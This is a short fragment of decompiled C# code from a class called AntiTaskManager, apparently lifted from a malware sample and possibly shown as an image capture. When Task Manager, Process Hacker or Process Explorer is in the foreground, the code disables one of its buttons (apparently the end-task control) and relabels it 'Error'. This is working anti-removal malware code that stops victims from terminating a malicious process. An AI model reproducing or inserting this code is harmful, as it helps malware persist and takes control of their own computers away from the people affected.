 }
Process processById = Process.GetProcessById(num);
if (Operators.CompareString(processById.ProcessName.ToLower(), "taskmgr", false) == 0 |
Operators.CompareString(processById.ProcessName.ToLower(), "processhacker", false) == 0 |
Operators.CompareString(text.ToLower(), "process explorer", false) == 0)
{
List<IntPtr> list = new List<IntPtr>();
int num2 = 0;
foreach (IntPtr intPtr in this.method_1(foregroundWindow))
{
string text2 = Strings.Space(200);
int classNameA = AntiTaskManager.GetClassNameA((int)intPtr, ref text2, 200);
text2 = text2.Remove(classNameA, 200 - classNameA);
if (Operators.CompareString(text2.ToLower(), "button", false) == 0)
{
list.Add(intPtr);
}
if (Operators.CompareString(text2.ToLower(), "static", false) == 0 | Operators.CompareString
(text2.ToLower(), "directuihwnd", false) == 0)
{
num2++;
}
}
if (list.Count == 2 & (num2 == 2 | num2 == 1))
{
AntiTaskManager.EnableWindow(list[0], false);
int int_ = (int)list[0];
int int_2 = 12;
int int_3 = 0;
string text3 = "Error";
AntiTaskManager.SendMessageA(int_, int_2, int_3, ref text3);
}
}